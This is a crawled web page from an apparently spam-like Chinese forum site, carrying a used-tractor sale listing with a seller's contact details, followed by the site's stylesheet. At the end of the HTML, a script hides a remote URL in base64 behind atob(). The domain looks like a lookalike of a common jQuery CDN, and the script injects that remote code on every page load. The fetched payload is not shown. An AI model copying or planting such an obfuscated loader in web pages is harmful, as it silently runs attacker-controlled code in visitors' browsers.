

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lisheng910.com/zixun-1/24438076.htm
body_size: 2354
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="地区：甘肃张掖高台县年份：2016价格：100000联系电话：18719768678联系人：丁先生车况较好使用500小时，带动力换挡点击【阅读原文】更精彩！　" />
    <title>【二手】出售2016年东方红LF954拖拉机-甘肃床铃批发联盟</title>
    <meta name="keywords" content="【二手】出售2016年东方红LF954拖拉机" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/coil/scandal/consume.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">甘肃床铃批发联盟</a>
                <span class="menu scan accelerate">
<a href="/">首页</a><a href="/zixun-1/">批发排行</a><a href="/zixun-2/">最新资讯</a><a href="/zixun-3/">同业状态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>【二手】出售2016年东方红LF954拖拉机</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>【二手】出售2016年东方红LF954拖拉机</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2021-03-12 13:56:07</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div>
<p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/szeItEn7LDZK1HGBZfIzqQCcicKnAZulbMKEIcaJszA05JkVAQALKWKQaRcBzkXQS76q6jiaEdia4qXBc2jhL6qFg/0"></p><ul><li><p><strong>地区：</strong>甘肃张掖高台县</p></li><li><p><strong>年份：</strong>2016</p></li><li><p><strong>价格：</strong>100000</p></li><li><p><strong>联系电话：</strong><b>18719768678</b></p></li><li><p><strong>联系人：</strong>丁先生</p></li></ul><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/szeItEn7LDZK1HGBZfIzqQCcicKnAZulb3XwNUIx56QoaiaZYFKnZLLL5GrZFgWbkvJR6xhf27D3DcKC3ia4ibpLicQ/0"></p><p>车况较好使用500小时，带动力换挡</p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/szeItEn7LDZK1HGBZfIzqQCcicKnAZulb3XwNUIx56QoaiaZYFKnZLLL5GrZFgWbkvJR6xhf27D3DcKC3ia4ibpLicQ/0"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/szeItEn7LDZK1HGBZfIzqQCcicKnAZulbcN28ucBKsBWIXtdaUkPbDm1ibvciapPlGuuH27ZNSnLQZhZWVPs4mCUQ/0"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/szeItEn7LDZK1HGBZfIzqQCcicKnAZulb5cNl28DYFMt4ErXnlQQfiahH4601GYtqID4HkujavCkXXTwkUQ9kJgQ/0"></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/szeItEn7LDZK1HGBZfIzqQCcicKnAZulbwstEUd7jPXcjxgXLjBXmSaSH6OsPuoYCZguD4624MRA9V9bm4sg1dA/0"></p><p><span>点击【阅读原文】更精彩！</span></p><p><span>　</span></p>
</div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/static/exterior/vacuum/adopt.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/static/exterior/vacuum/adopt.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            
<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="tender brake row shift">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 甘肃床铃批发联盟</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.lisheng910.com/static/coil/scandal/consume.css
body_size: 3240
content:

.globalStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

/*header*/

.xm_header_wrap {
    line-height: 48px;
    height: 50px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
}

.xm_header_wrap .navbar_wrap {
    background-color: #505050;
}

.xm_header_wrap .logo {
    font-size: 22px;
    color: white;
    text-decoration: none;
}

.xm_header_wrap .menu {
    font-size: 16px;
    margin-left: 10px;
}

.xm_header_wrap .menu a {
    color: white;
    text-decoration: none;
    display: inline-block;
    padding: 0 10px;
}

.xm_header_wrap .menu a:hover,
.xm_header_wrap .menu .active {
    color: #ff8b3d;
}

.xm_header_wrap .user {
    float: right;
    color: white;
}

.xm_header_wrap .user a {
    font-size: 14px;
    color: white;
    text-decoration: none;
}


/*menu*/

.xm-sidebarplate {
    margin-top: 10px;
    font-family: arial, "Microsoft Yahei", "Hiragino Sans GB", sans-serif;
    border-bottom: 1px solid #e5e5e5;
    background-color: white;
    margin-bottom: 10px;
}

.xm-sidebarplate .tab {
    line-height: 36px;
    border-top-color: #ccd1d9;
    border-top-style: solid;
    border-top-width: 4px;
    font-weight: bold;
    background-color: #fafafa;
}

.xm-sidebarplate .row {
    margin: 0;
}

.xm-sidebarplate .row>a {
    width: 49%;
    text-decoration: none;
    color: #333;
    text-align: center;
    display: inline-block;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div {
    padding: 0;
    text-align: center;
    line-height: 32px;
    border-top: 1px solid #e5e5e5;
    border-left: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div:nth-child(2n) {
    border-right: 1px solid #e5e5e5;
}

.xm-sidebarplate .row>div a {
    display: block;
    text-decoration: none;
    color: #333;
}

.xm-sidebarplate .row>div a:hover,
.xm-sidebarplate .row>div .active {
    color: #ff8b3d;
}

.mibbs_con {
    height: 50px;
    background-color: #ff6f3d;
    margin: 15px 0;
}

.mibbs_con .JD_sign {
    font-size: 24px;
    line-height: 50px;
    color: white;
    text-align: center;
}

.mibbs_con .JD_sign a {
    color: white;
    text-decoration: none;
}

.mibbs_con .sign_rank {
    border: 2px solid #ff6f3d;
    background-color: white;
    padding: 0 2px;
    text-align: center;
    color: #606060;
}

.mibbs_con .sign_rank span {
    display: block;
    border-bottom: 1px solid #eee;
    line-height: 22px;
}

.notice {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    margin-top: 10px;
    background-color: white;
}

.notice .top-title {
    border-bottom: 1px solid #e6e6e6;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    margin: 16px 0 10px 0;
    font-weight: 600;
}

.notice span {
    font-size: 12px;
}

.notice .box h3 {
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    margin-left: 10px;
}

.notice .box a {
    display: block;
    line-height: 20px;
    margin-bottom: 6px;
    padding-left: 8px;
    color: #666;
}

.notice .box a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.notice .box a img {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    vertical-align: sub;
    margin-right: 4px;
}


/*index_main*/

.hostplate {
    line-height: 58px;
    background: #fff;
    font-size: 12px;
    border: 1px solid #e6e6e6;
    margin: 10px 0;
}

.hostplate span {
    color: #333;
    margin-left: 20px;
}

.hostplate a {
    margin: 0 10px;
    color: #333;
    text-decoration: none;
}

.hostplate a:hover {
    color: #ff8b3d;
}

.xm-theme {
    margin-top: 20px;
    padding: 20px 30px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme .theme_nav {
    line-height: 30px;
}

.xm-theme .theme_nav span {
    display: inline-block;
    padding: 0 10px
}

.xm-theme .theme_nav span:first-child {
    background-color: #f3f3f3;
}

.xm-theme .theme_nav .push {
    float: right;
    display: inline-block;
    line-height: 32px;
    width: 118px;
    color: white;
    font-size: 12px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}

.xm-theme ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme ul li .theme_list_img img {
    width: 100%;
}

.xm-theme ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    color: #333;
    font-size: 16px;
}

.xm-theme .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*index_hot*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*friend_link*/

.xm-footertop_con {
    background-color: #3f3f3f;
    padding: 25px 0 20px;
    margin-top: 20px;
}

.xm-footertop_con a {
    display: block;
    color: #6d6d6d;
    margin-bottom: 6px;
}

.xm-footertop_con a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*footer*/

.xm-footer {
    background-color: #505050;
    color: #dfdfdf;
    padding: 30px 0;
    text-align: center;
}

.xm-footer a {
    color: #dfdfdf;
    text-decoration: none;
}


/*list*/

.contain_header {
    color: #8c8c8c;
    padding: 37px 20px 34px;
    background-color: white;
    margin-top: 10px;
    border: 1px solid #e6e6e6;
    overflow: hidden;
}

.contain_header h2 {
    font-size: 20px;
    color: #333;
    float: left;
    margin: 0 0 0 140px;
    font-weight: 500;
}

.contain_header a {
    width: 126px;
    line-height: 28px;
    font-size: 12px;
    background-color: #ff7519;
    color: white;
    display: inline-block;
    text-align: center;
    float: right;
}

.xm-theme-list {
    margin-top: 10px;
    background-color: white;
    border: 1px solid #e6e6e6;
}

.xm-theme-list .filtrate {
    background: #fafafa;
    border: solid #e6e6e6;
    padding: 21px 0 21px 30px;
    border-width: 1px 0 1px;
    overflow: hidden;
}

.xm-theme-list .filtrate span {
    display: inline-block;
    color: #333;
    line-height: 16px;
    float: right;
    margin-right: 10px;
}

.xm-theme-list .filtrate span:first-child {
    color: #ff8b3d;
}

.xm-theme-list .theme_con {
    padding: 20px 30px;
}

.xm-theme-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-theme-list ul li .theme_list_img {
    float: left;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
}

.xm-theme-list ul li .theme_list_img img {
    width: 100%;
}

.xm-theme-list ul li .theme_list_con {
    margin-left: 60px;
}

.xm-theme-list .theme_list_con .title {
    margin-top: 10px;
    line-height: 22px;
}

.xm-theme-list .theme_list_con .title a {
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    color: #333;
    font-size: 16px;
}

.xm-theme-list .theme_list_con .title a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .title .stamp {
    vertical-align: top;
}

.xm-theme-list .theme_list_con .auth_msg {
    line-height: 18px;
    margin: 6px 0 0;
    padding-bottom: 11px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
}

.xm-theme-list .theme_list_con .auth_msg a,
.xm-theme .theme_list_con .auth_msg span {
    color: #8c8c8c;
    margin-right: 5px;
}

.xm-theme-list .theme_list_con .auth_msg a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-theme-list .theme_list_con .auth_msg p {
    margin: 0;
    float: right;
}

.xm-theme-list .theme_list_con .auth_msg p span {
    margin-right: 3px;
    color: #9da5ab;
}

.xm-theme-list .theme_list_con .auth_msg p .glyphicon {
    color: #dfdfdf;
}


/*page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 10px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*publish*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_page*/

.base_widget_paging {
    text-align: center;
    line-height: 28px;
    background-color: white;
    padding: 10px 0;
    margin-top: 20px;
}

.base_widget_paging ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.base_widget_paging ul li {
    display: inline-block;
}

.base_widget_paging ul li a {
    display: inline-block;
    padding: 0 9px;
    border: 1px solid #dfdfdf;
    color: #333;
    text-decoration: none;
    margin: 2px;
}

.base_widget_paging ul li a:hover {
    border-color: #ff8b3d;
    background: #ff8b3d;
    color: #fff;
}

.base_widget_paging ul li .selected {
    border-color: #ff8b3d;
    color: #ff8b3d;
}


/*reply*/

.xm-reply_area {
    margin: 10px 0;
    padding: 30px 20px 20px;
    background: #fff;
    border: 1px solid #e6e6e6;
}

.xm-reply_area .user {
    display: block;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    overflow: hidden;
    float: left;
}

.xm-reply_area .user img {
    width: 100%;
}

.xm-reply_area .input-box {
    margin-left: 70px;
}

.xm-reply_area .input-box textarea {
    width: 100%;
    height: 200px;
}

.xm-reply_area .input-box textarea {
    border: 1px solid #e6e6e6;
    resize: none;
}

.xm-reply_area .input-box button {
    width: 150px;
    padding: 9px;
    margin-top: 20px;
    border-radius: 0;
    background-color: #ff7519;
    color: white;
}


/*detail_relate*/

.xm-hotspot {
    border: 1px solid #e6e6e6;
    padding: 0 19px 25px 29px;
    background-color: white;
}

.xm-hotspot h3 {
    border-bottom: 1px solid #e6e6e6;
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 26px;
    padding-bottom: 4px;
    font-weight: 600;
}

.xm-hotspot ul {
    margin: 0;
    padding-left: 20px;
    font-size: 12px;
    line-height: 24px;
}

.xm-hotspot ul li a {
    color: #333;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.xm-hotspot ul li a:hover {
    color: #ff8b3d;
    text-decoration: none;
}


/*detail*/

.xm-container-detail {
    margin: 0 0 10px 0;
}

.xm-container-detail .invitation,
.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}
.bachelorStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.portionStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

